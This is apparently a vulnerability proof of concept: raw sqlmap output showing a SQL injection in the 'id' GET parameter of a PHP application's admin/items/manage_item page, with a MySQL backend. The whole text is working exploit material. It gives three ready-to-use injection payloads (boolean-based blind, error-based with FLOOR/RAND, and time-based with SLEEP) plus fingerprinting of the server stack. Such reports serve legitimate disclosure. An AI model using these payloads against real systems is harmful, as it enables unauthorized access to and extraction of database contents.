 sqlmap identified the following injection point(s) with a total of 415 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=admin/items/manage_item&id=1' AND 9857=9857 AND 'lkQz'='lkQz

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: page=admin/items/manage_item&id=1' OR (SELECT 6925 FROM(SELECT COUNT(*),CONCAT(0x716b767a71,(SELECT (ELT(6925=6925,1))),0x7171626b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'SRGH'='SRGH

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=admin/items/manage_item&id=1' AND (SELECT 7845 FROM (SELECT(SLEEP(5)))pJSn) AND 'TIYN'='TIYN
---
[10:38:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, PHP, Apache 2.4.39
back-end DBMS: MySQL >= 5.0